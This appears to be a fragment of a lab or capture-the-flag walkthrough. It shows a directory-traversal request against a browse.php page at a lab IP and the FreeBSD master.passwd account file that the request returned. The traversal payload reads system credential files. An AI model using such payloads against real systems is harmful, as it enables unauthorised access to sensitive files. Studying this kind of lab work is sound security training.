 10.10.10.84/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2F
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again
Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries
Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr
/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin
/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd
unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP
unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:
/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh